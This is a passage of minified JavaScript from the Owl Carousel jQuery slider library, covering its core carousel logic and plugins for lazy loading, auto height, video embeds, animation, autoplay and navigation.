c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon">',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'">':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')">',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+">"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='':"vimeo"===f.type?c='':"vzaar"===f.type&&(c=''),a('<div class="owl-video-frame">'+c+"").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
  a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!